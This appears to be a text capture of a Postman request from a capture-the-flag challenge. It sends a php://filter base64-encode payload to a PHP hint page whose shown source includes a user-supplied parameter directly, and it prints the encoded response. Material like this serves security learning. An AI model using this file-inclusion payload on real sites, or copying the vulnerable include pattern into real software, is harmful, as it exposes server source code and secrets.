 POST http://c4011852f2319fd6.node.nsctf.cn/hint.php?flag=php://filter/read=convert.ba
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
flag php://filter/read=convert.base64-encode/resource=flag.php
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize
<?php
highlight_file(__FILE__);
error_reporting(0);
$flag = 'flag.php';
if(isset($_GET['flag'])){
$flag = $_GET['flag'];
}
include($flag);
PD9waHANCi8vIEknbSBub3QgYSByZWFsIGZsYWc=